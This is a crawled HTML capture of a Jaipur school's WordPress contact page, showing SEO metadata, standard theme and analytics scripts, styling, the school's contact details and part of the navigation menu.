

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beaconpublicschool.com/contact/
body_size: 53792
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.beaconpublicschool.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RBSE School In Jaipur | CBSE Schools In Jaipur | High School Secondary School</title>
	<meta name="description" content="We are RBSE school in Jaipur. Look us for High School Secondary School. We believe in cordial relation with CBSE schools in Jaipur." />
	<link rel="canonical" href="https://www.beaconpublicschool.com/contact/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RBSE School In Jaipur | CBSE Schools In Jaipur | High School Secondary School" />
	<meta property="og:description" content="We are RBSE school in Jaipur. Look us for High School Secondary School. We believe in cordial relation with CBSE schools in Jaipur." />
	<meta property="og:url" content="https://www.beaconpublicschool.com/contact/" />
	<meta property="og:site_name" content="Beacon Public School" />
	<meta property="article:modified_time" content="2022-03-15T12:34:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.beaconpublicschool.com/contact/","url":"https://www.beaconpublicschool.com/contact/","name":"RBSE School In Jaipur | CBSE Schools In Jaipur | High School Secondary School","isPartOf":{"@id":"https://www.beaconpublicschool.com/#website"},"datePublished":"2015-11-25T07:33:06+00:00","dateModified":"2022-03-15T12:34:03+00:00","description":"We are RBSE school in Jaipur. Look us for High School Secondary School. We believe in cordial relation with CBSE schools in Jaipur.","breadcrumb":{"@id":"https://www.beaconpublicschool.com/contact/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.beaconpublicschool.com/contact/"]}]},{"@type":"BreadcrumbList","@id":"https://www.beaconpublicschool.com/contact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.beaconpublicschool.com/"},{"@type":"ListItem","position":2,"name":"Contact"}]},{"@type":"WebSite","@id":"https://www.beaconpublicschool.com/#website","url":"https://www.beaconpublicschool.com/","name":"Beacon Public School","description":"An RBSE English Medium School","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beaconpublicschool.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beacon Public School &raquo; Feed" href="https://www.beaconpublicschool.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.beaconpublicschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.beaconpublicschool.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.beaconpublicschool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.beaconpublicschool.com/wp-content/themes/smarty/assets/css/bootstrap.min.css?ver=1768707608' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.beaconpublicschool.com/wp-content/themes/smarty/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1768707608' type='text/css' media='all' />
<link rel='stylesheet' id='stm-icon-css' href='http://www.beaconpublicschool.com/wp-content/themes/smarty/assets/fonts/stm-icon/style.css?ver=1768707608' type='text/css' media='all' />
<link rel='stylesheet' id='stm-select2-css' href='http://www.beaconpublicschool.com/wp-content/themes/smarty/assets/js/vendor/select2/css/select2.min.css?ver=1768707608' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-default-css' href='http://www.beaconpublicschool.com/wp-content/themes/smarty/assets/css/school/main.css?ver=1768707608' type='text/css' media='all' />
<link rel='stylesheet' id='stm-style-css' href='http://www.beaconpublicschool.com/wp-content/themes/smarty/style.css?ver=1768707608' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.beaconpublicschool.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
.header_view-style_3 .logo_type_text .logo__title {
    color:#132462; 
}
.stm-nav__menu_type_header > .menu-item > a {
    position: relative;
    display: block;
    height: 100px;
    line-height: 100px;
    white-space: nowrap;
    color: #011b3a;
}
.header_view-style_3 .stm-nav__menu_type_header > .menu-item > a {
    color: #011b3a;
}
.header_view-style_4 .header__content {
    background: #132462;
    padding: 0 40px;
}
.stm-title {
    margin-bottom: 20px;
}
.stm-slider .owl-nav .owl-next:hover, .stm-slider .owl-nav .owl-prev:hover {
    background: #81ca00;
    color: #fff;
}

.widget_text img {
    max-width: 100%;
    height: auto;
    /* display: block; */
}
.widget_product_categories, .widget_categories {
    background: #011b3a;
    padding: 30px 0 20px 0;
}
.widget_tag_cloud .tagcloud a:hover {
    background: #011b3a;
    color: #fff;
}
@media (min-width: 1200px){
footer .col-lg-3:nth-last-child(3) {
    width: 20%;
} }
@media (min-width: 1200px){
footer .col-lg-3:nth-last-child(2) {
    width: 28%;
} 

}
p {
    margin-bottom: 0px;
    line-height: 30px;
    color: #595959;
}
.widget_footer.widget_nav_menu .menu > li > a:before {
    content: "\f105";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    left: 0;
    top: 5px;
    font-size: 12px;
    color: #81ca00;
}
.widget_footer.widget_nav_menu .menu > li > a {
    display: block;
    position: relative;
    padding-left: 20px;
    color: #ffffff;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
ul.stm-list-1 li:not(:last-child), ul.stm-list-1-white li:not(:last-child), ul.stm-list-1-blue li:not(:last-child), ul.stm-list-2 li:not(:last-child), ul.stm-list-2-white li:not(:last-child), ul.stm-list-2-blue li:not(:last-child), ul.stm-list-1-sm li:not(:last-child), ul.stm-list-2-sm li:not(:last-child) {
    margin-bottom: 7px;
}
.stm-contact-person__contacts {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
    font-size: 12px;
}
.stm-btn-download_full-width {
    display: none;
}
.stm-btn-big {
    position: relative;
    display: none;
    width: auto;
    padding: 15px 24px;
    white-space: nowrap;
    line-height: 1;
    vertical-align: top;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.header-mobile .header-mobile__logo {
    position: relative;
    padding: 0 80px 0 20px;
    background: #132462;
}
@media (max-width: 458px){
.breadcrumbs {
    padding-top: 0px;
    margin-bottom: 40px;
    line-height: 24px;
    font-size: 14px;
    color: #a6a6a6;
}
}

.widget-area_type_footer {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    margin-bottom: 5px;
    padding-top: 46px;
    padding-bottom: 16px;
}
.footer {
    padding-bottom: 9px;
}
@media (min-width: 768px)
{
.testt
{
   margin-top: 30px;!important;
}	
}
@media (min-width: 992px)
{
.testt
{
   margin-top: -370px;!important;
    margin-left: 185px;
}
}
@media (max-width: 768px){
.responsive {
margin-bottom: 0;
overflow: hidden;
overflow-x: scroll !important;
display: block;
white-space: nowrap;
}
}


</style>
<script type="text/javascript" src="http://www.beaconpublicschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.beaconpublicschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.beaconpublicschool.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.beaconpublicschool.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.beaconpublicschool.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beaconpublicschool.com/wp-json/wp/v2/pages/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beaconpublicschool.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.beaconpublicschool.com/?p=23' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beaconpublicschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beaconpublicschool.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beaconpublicschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beaconpublicschool.com%2Fcontact%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-102041645-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-102041645-1');
</script>
<script type="text/javascript">window.wp_data = {"ajax_url":"https:\/\/www.beaconpublicschool.com\/wp-admin\/admin-ajax.php","is_mobile":false,"load_meal":"8ae3cdb5e6","review_status":"32e1167f9b"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.beaconpublicschool.com/wp-content/uploads/2024/03/cropped-beacon-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beaconpublicschool.com/wp-content/uploads/2024/03/cropped-beacon-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beaconpublicschool.com/wp-content/uploads/2024/03/cropped-beacon-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beaconpublicschool.com/wp-content/uploads/2024/03/cropped-beacon-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.header .logo{max-width:100px;}</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1522132111803{padding-top: 0px !important;padding-bottom: 96px !important;}.vc_custom_1522135567126{margin-bottom: 15px !important;}.vc_custom_1646139597636{margin-bottom: 50px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-23 wp-theme-smarty wpb-js-composer js-comp-ver-8.5 vc_responsive">
<div id="wrapper">

	
<div class="header-holder header-holder_view-style_4">
    
<div class="top-bar top-bar_view-style_4">
	<div class="container">
		<div class="top-bar__content">

			
																																		<li class="top-bar__contact top-bar__contact_phone"><a href="tel:0141-2420128,+91-9672342941">0141-2420128, +91-9672342941</a></li>
																												<li class="top-bar__contact top-bar__contact_email"><a href="mailto:beaconeducationalsociety@gmail.com,info@beaconpublicschool.com">beaconeducationalsociety@gmail.com, info@beaconpublicschool.com</a></li>
																																			
									<ul class="top-bar__socials list list_inline list_social-networks_simple">
															<li class="list__item"><a class="list__item-link list__item-link_facebook" href="http://www.facebook.com/BeaconPublicSchoolMurlipura" target="_blank"><i class="fa fa-facebook"></i></a></li>
															<li class="list__item"><a class="list__item-link list__item-link_google-plus" href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li>
															<li class="list__item"><a class="list__item-link list__item-link_twitter" href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
													</ul>
					
			
		</div><!-- / top-bar__content -->
	</div><!-- / container -->
</div><!-- / top-bar -->
    <header id="masthead" class="header header_view-style_4">
        <div class="container">
            <div class="header__content">
                <div class="stm-nav stm-nav_type_header"><ul id="header-nav-menu" class="stm-nav__menu stm-nav__menu_type_header"><li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3391"><a href="https://www.beaconpublicschool.com/">Home</a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://www.beaconpublicschool.com/about-beacon-public-school/">About</a></li>
	<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://www.beaconpublicschool.com/infrastructure-transport/">Infrastructure &#038; Transport</a></li>
</ul>
</li>
<li id="menu-item-3400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3400"><a href="#">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-3395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://www.beaconpublicschool.com/admissions-schools-in-jaipur/">Admissions</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://www.beaconpublicschool.com/academic-calendar/">Academic Calendar</a></li>
	<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://www.beaconpublicschool.com/events/">Upcoming Events</a></li>
</ul>
</li>
